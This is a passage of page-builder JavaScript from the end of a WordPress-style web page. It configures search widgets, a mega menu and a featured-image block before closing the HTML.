                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_494","tdc_css_class":"tdi_59_494","tdc_css_class_style":"tdi_59_494_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_494');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_846';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_846');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_961';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_961","tdc_css_class":"tdi_71_961","tdc_css_class_style":"tdi_71_961_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_961');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_0a5'),
                        blockClass = '.tdi_91_0a5',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>